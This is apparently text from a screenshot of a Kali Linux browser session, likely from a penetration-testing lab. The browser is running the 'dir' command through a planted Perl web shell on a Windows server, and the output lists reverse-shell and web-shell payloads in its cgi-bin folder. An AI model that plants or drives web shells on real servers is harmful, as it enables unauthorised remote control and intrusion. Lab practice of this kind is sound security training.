 192.168.66.132/cgi-bin/web-shell.pl?command=dir&password=yourpassword&pwd=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Script: /cgi-bin/web-shell.pl PWD:
Volume in drive C has no label.
Volume Serial Number is A84E-77B6
Directory of c:\www\root\cgi-bin
01/23/2025  07:21 PM    <DIR>          .
01/23/2025  07:21 PM    <DIR>          ..
01/23/2025  07:08 PM             3,960 perl-reverse-shell.pl
01/23/2025  07:16 PM            50,572 shell.exe
01/23/2025  07:21 PM             1,646 web-shell.pl
01/23/2025  07:03 PM            50,135 webshell.exe
4 File(s)        106,313 bytes
2 Dir(s)  40,096,858,112 bytes free
Command: